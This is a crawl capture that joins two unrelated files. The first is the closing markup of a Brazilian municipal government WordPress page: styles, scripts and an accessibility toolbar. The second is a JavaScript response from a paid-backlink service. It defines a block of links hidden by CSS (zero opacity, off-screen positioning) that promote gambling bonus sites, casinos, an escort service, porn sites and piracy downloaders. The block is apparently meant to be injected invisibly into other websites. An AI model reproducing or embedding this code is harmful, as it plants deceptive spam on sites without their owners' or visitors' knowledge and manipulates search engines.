url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1768984182' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2026-01-21 05:29:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 2021
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net" title="epoksi boya">epoksi boya</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
